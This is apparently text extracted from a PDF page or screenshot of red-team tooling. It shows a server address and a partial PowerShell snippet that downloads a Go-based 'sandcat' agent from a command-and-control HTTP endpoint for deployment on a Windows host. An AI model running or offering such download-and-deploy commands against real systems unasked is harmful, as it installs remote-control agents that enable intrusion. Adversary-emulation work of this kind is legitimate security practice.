 app.contact.http
http://172.24.1.218:8888
psh
A GoLang agent which communicates through the HTTP contact
$server="http://172.24.1.218:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");